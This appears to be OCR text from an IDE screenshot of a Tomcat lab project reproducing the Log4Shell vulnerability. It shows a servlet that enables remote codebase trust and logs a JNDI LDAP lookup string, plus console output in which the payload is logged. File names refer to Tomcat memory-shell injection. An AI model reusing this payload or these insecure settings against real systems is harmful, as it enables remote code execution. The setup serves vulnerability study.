 apache-tomcat-8.5.68-src java lagou edu servlet log4jRce doGet
Project
addMemShells.java ResumeServlet.java log4jRce.java JndiLookup.class Valveimpl.java addFilter_.java pom.xml
Project
Commit
Pull Requests
Structure
Favorites
addValve_.java
agentMemshell
demo
demoFilter
demoListener.java
httpServelt.class
log4jRce
ResumeServlet
TomcatEcho
stdContext
org.apache
modules
res
target
test
.editorconfig
.gitignore
.travis.yml
build.properties.default
build.xml
BUILDING.txt
CONTRIBUTING.md
KEYS
LICENSE
MERGE.txt
NOTICE
9 import javax.servlet.http.HttpServletResponse;
10 import java.io.IOException;
11
12
13 public class log4jRce extends HttpServlet {
14 private static final Logger logger= LogManager.getLogger(log4jRce.class);
15 @Override
16 protected void doGet(HttpServletRequest req, HttpServletResponse resp) throws ServletException, IOExceptio
17 System.out.println("11111111111");
18 this.doPost(req, resp);
19 }
20
21 @Override
22 protected void doPost(HttpServletRequest req, HttpServletResponse resp) throws ServletException, IOExcepti
23 System.setProperty("java.rmi.server.useCodebaseOnly", "false");
24 System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase", "true");
25 logger.error( s: "${jndi:ldap://127.0.0.1:389/alibaba}");
26 }
27 }
Run: Unnamed
10-Dec-2021 16:37:38.324 ��Ϣ [main] org.apache.catalina.core.StandardService.startInternal ?????��?????��??????[Catalina]
10-Dec-2021 16:37:38.324 ��Ϣ [main] org.apache.catalina.core.StandardEngine.startInternal ?????��?????�� Servlet ?????????[Apache Tomcat/@VERSION@]
10-Dec-2021 16:37:38.338 ��Ϣ [localhost-startStop-1] org.apache.catalina.startup.HostConfig.deployDirectory ???web ?????��?��????��?��?????��?????
10-Dec-2021 16:37:38.555 ���� [localhost-startStop-1] org.apache.tomcat.util.descriptor.web.WebXml.setVersion ????????????????????? [4.0]????��??????
10-Dec-2021 16:37:43.605 ��Ϣ [localhost-startStop-1] org.apache.jasper.servlet.TldScanner.scanJars ��???��??????????JAR��??????????��???TLD????��??
10-Dec-2021 16:37:43.705 ��Ϣ [localhost-startStop-1] org.apache.jasper.servlet.TldScanner.scanJars ��???��??????????JAR��??????????��???TLD????��??
Filter init.....
11111111111
10-Dec-2021 16:37:43.748 ��Ϣ [localhost-startStop-1] org.apache.catalina.startup.HostConfig.deployDirectory Web?????��?��??????????[D:\Java\tomcat\ap
10-Dec-2021 16:37:43.752 ��Ϣ [main] org.apache.coyote.AbstractProtocol.start ????��????��???��??????????["http-nio-8080"]
10-Dec-2021 16:37:43.766 ��Ϣ [main] org.apache.catalina.startup.Catalina.start Server startup in 5487 ms
Filter执行了
11111111111
16:37:58.827 [http-nio-8080-exec-3] ERROR lagou.edu.servlet.log4jRce - ${jndi:ldap://127.0.0.1:389/alibaba}
filter返回了